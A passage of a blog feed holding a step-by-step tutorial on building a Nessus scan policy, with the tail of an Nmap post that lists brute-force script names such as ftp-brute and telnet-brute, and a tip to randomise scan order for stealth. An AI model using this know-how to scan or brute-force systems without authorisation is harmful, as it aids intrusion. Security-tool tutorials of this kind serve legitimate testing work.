left;\"\u003E\u003Cli\u003Eftp-brute\u003C\/li\u003E\u003Cli\u003Eftp-anon\u003C\/li\u003E\u003Cli\u003Ems-sql-brute\u003C\/li\u003E\u003Cli\u003Eoracle-sid-brute\u003C\/li\u003E\u003Cli\u003Esnmp-brute\u003C\/li\u003E\u003Cli\u003Etelnet-brute\u003C\/li\u003E\u003Cli\u003Evmauthd-brute\u003C\/li\u003E\u003Cli\u003Evnc-brute\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/1045412964460249647\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/nmap-nework-mapper.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/1045412964460249647"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/1045412964460249647"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/nmap-nework-mapper.html","title":"NMAP (Network Mapper): Ping | SYN | TCP | UDP | Scripts | OS | Version"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl9nIERTSCAi3u91l-LUTrbtHhPNpUiEXNvgyJkPRMdt_21AObBt08vpupmviqun1v9sq3pB8y-T1TGH8gjzWyehKN_KapMIyy5lWW8o_dAE6kHUhi71fDsp3DlVxsJdy1BWFBg_YyS_uK\/s72-c\/nmap-admincool.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-6733108671607738256"},"published":{"$t":"2021-03-25T18:37:00.003-07:00"},"updated":{"$t":"2021-03-25T18:37:33.416-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nessus"}],"title":{"type":"text","$t":"How to Create a policy in Nessus"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZg1Dj06pi-9pqU0ixAlrSFQaxLmMSlP10P-03xrZ3NN8wfQ492LRUukIDKI3traBdOjtjKjS-DYRVeoewTO1IbXpw2tAaK3c5DSoIQL3sVe8qKoj1q1czhtO1gfH1URk8ucO2Oe_y_ybr\/s1191\/Admincool_nessus_policy.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"591\" data-original-width=\"1191\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZg1Dj06pi-9pqU0ixAlrSFQaxLmMSlP10P-03xrZ3NN8wfQ492LRUukIDKI3traBdOjtjKjS-DYRVeoewTO1IbXpw2tAaK3c5DSoIQL3sVe8qKoj1q1czhtO1gfH1URk8ucO2Oe_y_ybr\/s16000\/Admincool_nessus_policy.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EPolicies\u0026nbsp;\u003C\/b\u003Eallow you to create custom templates defining what actions are performed during a scan.\u003C\/p\u003E\u003Cp\u003EPrevious article:\u0026nbsp;\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-install-nessus-on-kali.html\" style=\"font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" target=\"_blank\"\u003EHow to Install Nessus on Kali\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2\u003EStep 1:\u003C\/h2\u003E\u003Cp\u003EIn the\u0026nbsp;\u003Cb\u003ENessus\u0026nbsp;\u003C\/b\u003Einterface, Click Policies on the left side. Click on\u0026nbsp;\u003Ci\u003E\u003Cb\u003ECreate a Policy\u003C\/b\u003E\u003C\/i\u003E\u0026nbsp;link on the page.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlwRwLDuRc4QUGPGjvkgGljMtu2R5TTLZ5J8MuAHf9KMcSD8MEpHFv5MbcfkZxLgQcBzx5HUmsvDJJ7MgHDL8mMRWdTc193qTog3cwNok5SMnRe7BnK3QFNTytr7AgHL4PObduCYIMl1hO\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlwRwLDuRc4QUGPGjvkgGljMtu2R5TTLZ5J8MuAHf9KMcSD8MEpHFv5MbcfkZxLgQcBzx5HUmsvDJJ7MgHDL8mMRWdTc193qTog3cwNok5SMnRe7BnK3QFNTytr7AgHL4PObduCYIMl1hO\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003EStep 2:\u0026nbsp;\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EClick\u0026nbsp;\u003Cb\u003E\u003Ci\u003EAdvanced Scan\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmKtLp4jfh_hVEsBICfwZGTcWGl1CPzbVuai30WfVjsxUDbwsq23USk0ljYKR4PGvLizv-gjNc8V2Fw5Uy4M5UxHviAUmeAEBCPrxbv5UEtaK2IdfgaGr6QUVFybdWS7HEDsptbRI931A1\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmKtLp4jfh_hVEsBICfwZGTcWGl1CPzbVuai30WfVjsxUDbwsq23USk0ljYKR4PGvLizv-gjNc8V2Fw5Uy4M5UxHviAUmeAEBCPrxbv5UEtaK2IdfgaGr6QUVFybdWS7HEDsptbRI931A1\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPTJzt6z0mjh0Kmnod21COIZXzuzWe5_fB1iVC7fMjbU1E1KGKp7IruI1EGUF01Nt0mwJ0T0X4WfeDoaD18FcfhCKM8YsoQhCzA6HGFLXIO5lpyPTq3x7880uU8eqUCoLe35lA9X_XCzn\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPTJzt6z0mjh0Kmnod21COIZXzuzWe5_fB1iVC7fMjbU1E1KGKp7IruI1EGUF01Nt0mwJ0T0X4WfeDoaD18FcfhCKM8YsoQhCzA6HGFLXIO5lpyPTq3x7880uU8eqUCoLe35lA9X_XCzn\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch2\u003E\u003Cspan lang=\"EN-GB\"\u003EStep 3:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EEnter\u0026nbsp;\u003Ci\u003E\u003Cb\u003EName and Description\u003C\/b\u003E\u003C\/i\u003E\u0026nbsp;of your Policy, then go to\u0026nbsp;\u003Cb\u003E\u003Ci\u003EDiscovery Section\u003C\/i\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE359Q9KNfEoMks6n10xLTpq_7GpR-dwsUtnT7emQPYB-dNFjZD4s9uBMUL0Uaeeudm48w6CqPdjekyVEIB-LhfGyh-QS2YpzKd9TPki_acpL-0iSSnZ6igQmDv6fm8uIU_IVvRYXpBnx7\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE359Q9KNfEoMks6n10xLTpq_7GpR-dwsUtnT7emQPYB-dNFjZD4s9uBMUL0Uaeeudm48w6CqPdjekyVEIB-LhfGyh-QS2YpzKd9TPki_acpL-0iSSnZ6igQmDv6fm8uIU_IVvRYXpBnx7\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan lang=\"EN-GB\"\u003EStep 4:\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EIf we're going to use the data we collected within\u0026nbsp;\u003Cb\u003E\u003Ci\u003ENmap\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003Ewe can close the\u0026nbsp;\u003Cb\u003EPing Scan\u003C\/b\u003E\u0026nbsp;because we already have the lists of the hosts\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan lang=\"EN-GB\"\u003EStep 5:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003ETo see how many ports\u0026nbsp;\u003Cb\u003ENessus\u0026nbsp;\u003C\/b\u003Ewill scan, analyze\u0026nbsp;\u003Cb\u003ENessus Services\u003C\/b\u003E\u0026nbsp;file\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5iP-rpIY5xeGWcXd3ijpbUo7fwBvmqe0UpYmGQlARS4DKzcKID_qURAcLLBgwd2xvCyZU_4akfBIDgyfqkuS0c6rlAv0x8Cb0ytmOCaj-ErNMr3b9_PCswM7PyRGX7i0bUREfdi_G2Z9i\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5iP-rpIY5xeGWcXd3ijpbUo7fwBvmqe0UpYmGQlARS4DKzcKID_qURAcLLBgwd2xvCyZU_4akfBIDgyfqkuS0c6rlAv0x8Cb0ytmOCaj-ErNMr3b9_PCswM7PyRGX7i0bUREfdi_G2Z9i\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003EStep 6:\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EAdd\u0026nbsp;\u003Cb\u003E1-65535\u003C\/b\u003E\u0026nbsp;in the\u0026nbsp;\u003Cb\u003E\u003Ci\u003EPort Scan Range\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp;field\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxo2NYxMhsctTQhgof1mWceq6Mivqv3_pP_6uXvyawFgPBNeoQoHVi3UgaJB0xTk8iUYp8bVbI8xaPARDevIKI89IaIrD7ZtotzujWQ23z-pblUfyqhO0FydNKy6uz9RvbQ1o9ELffwlJ8\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxo2NYxMhsctTQhgof1mWceq6Mivqv3_pP_6uXvyawFgPBNeoQoHVi3UgaJB0xTk8iUYp8bVbI8xaPARDevIKI89IaIrD7ZtotzujWQ23z-pblUfyqhO0FydNKy6uz9RvbQ1o9ELffwlJ8\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003ESYN Scan\u0026nbsp;\u003C\/b\u003Eis selected by default.\u0026nbsp;If you like you can select\u0026nbsp;\u003Cb\u003ETCP\u0026nbsp;\u003C\/b\u003Eand or\u0026nbsp;\u003Cb\u003EUDP\u0026nbsp;\u003C\/b\u003Escans as well.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqsLJrwCxM6H-vzCus79BnlEOwbponGNpgjO51Sa6CpEynY97ZT6rPUacURzJBrndNQHL3mttCDQHEEOoT3y0Pbc1Wcb4ll0XT_hOqzrqiLlVX0V-SsUe0ox7ut685x6KBqSV5hMF5rXy1\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqsLJrwCxM6H-vzCus79BnlEOwbponGNpgjO51Sa6CpEynY97ZT6rPUacURzJBrndNQHL3mttCDQHEEOoT3y0Pbc1Wcb4ll0XT_hOqzrqiLlVX0V-SsUe0ox7ut685x6KBqSV5hMF5rXy1\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EStep 7:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EGo to\u0026nbsp;\u003Ci\u003E\u003Cb\u003EAdvanced\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;Section.\u003C\/b\u003E\u003C\/i\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003ESafe checks\u003C\/b\u003E\u0026nbsp;are enabled by default.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003EWe can select S\u003Cb\u003E\u003Ci\u003Ecan IP addresses in a random order\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp;to make the scan a little more stealthy.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT-B01mYbXFaj6FsMkQvMmLcnrP20kFr2B6T7FBLTRhNkcZO9jC1Ey2N7ZuFmw0b-qA9qQ0HexZqTFtVYC5q_eZbRFrtKmAIkVsJXhBDl20310PitOYXYxbruMDkEOKXgKw6eJ5pEFtuHF\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT-B01mYbXFaj6FsMkQvMmLcnrP20kFr2B6T7FBLTRhNkcZO9jC1Ey2N7ZuFmw0b-qA9qQ0HexZqTFtVYC5q_eZbRFrtKmAIkVsJXhBDl20310PitOYXYxbruMDkEOKXgKw6eJ5pEFtuHF\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2\u003EStep 8:\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EEdit\u0026nbsp;\u003Cb\u003E\u003Ci\u003EPerformance Options\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EReduce the number of\u0026nbsp;\u003Cb\u003E\u003Ci\u003EMax simultaneous host per scan\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp;to avoid delays and network traffic - 100\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ci\u003EMax number of concurrent TCP sessions per host\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp;is not defined by default. We can define an upper bound to keep the host's safe - 800\u003C\/p\u003E\u003Cp\u003EDefine a\u003Cb\u003E\u003Ci\u003E\u0026nbsp;Max number of concurrent TCP sessions per scan\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp;to keep the network traffic safe - 2000\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLghD3-3nYoLb_3mQ0bc9vtuPLhNdJL6DO1mqus97P7s4REQPpI0ctUS1MgEc8-g8cdSIJTW2Q2mjZ7dhlPQxiJf8AVxsemDHu6mbkleHCGKtbkIJYSeedNUbqj2LOQnzFgKfTJt2IJX1P\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLghD3-3nYoLb_3mQ0bc9vtuPLhNdJL6DO1mqus97P7s4REQPpI0ctUS1MgEc8-g8cdSIJTW2Q2mjZ7dhlPQxiJf8AVxsemDHu6mbkleHCGKtbkIJYSeedNUbqj2LOQnzFgKfTJt2IJX1P\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EStep 9:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EDisable\u0026nbsp;\u003Cb\u003EDenial of Service\u003C\/b\u003E\u0026nbsp;under\u0026nbsp;\u003Cb\u003E\u003Ci\u003EPlugin Tab\u003C\/i\u003E\u003C\/b\u003E, then click\u0026nbsp;\u003Cb\u003ESave\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGpTnuFvvHZYKV93du844u_GUDCrzebjCtryWmcYAIpbqdKXgeyuT0QSytjWIKCG2_aLv4RpTedzH98OAs78gWSoA5O6qOHXY0iDoCTBCyEYXI7rAoPHAYrDa6FE8fmx4fgEI2dh7zD3Xb\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGpTnuFvvHZYKV93du844u_GUDCrzebjCtryWmcYAIpbqdKXgeyuT0QSytjWIKCG2_aLv4RpTedzH98OAs78gWSoA5O6qOHXY0iDoCTBCyEYXI7rAoPHAYrDa6FE8fmx4fgEI2dh7zD3Xb\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8IC2Nkn8fB0M9gs6-TIhaxlvRFX9SQW6Wm3k87s8NtE9U-fC9RUdE9lb-QzySNaR2tdYU84CQVcDVcr_g80CkcUUyh1tMqhQ_sH2VXQbXClKrehxfbGJfsAqycvhXwBaVUk9iaPoXQZJL\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8IC2Nkn8fB0M9gs6-TIhaxlvRFX9SQW6Wm3k87s8NtE9U-fC9RUdE9lb-QzySNaR2tdYU84CQVcDVcr_g80CkcUUyh1tMqhQ_sH2VXQbXClKrehxfbGJfsAqycvhXwBaVUk9iaPoXQZJL\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-install-nessus-on-kali.html\" target=\"_blank\"\u003EHow to Install Nessus on Kali\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan face=\"Open Sans, sans-serif\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-create-policy-in-nessus.html\" target=\"_blank\"\u003EHow to Create a policy in Nessus\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-perform-vulnerability-scan-in.html\" target=\"_blank\"\u003EHow to Perform Vulnerability Scan in Nessus : VNC and RMI Registry Vulnerability Exploitations\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/6733108671607738256\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/how-to-create-policy-in-nessus_25.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/6733108671607738256"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/6733108671607738256"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/how-to-create-policy-in-nessus_25.html","title":"How to Create a policy in 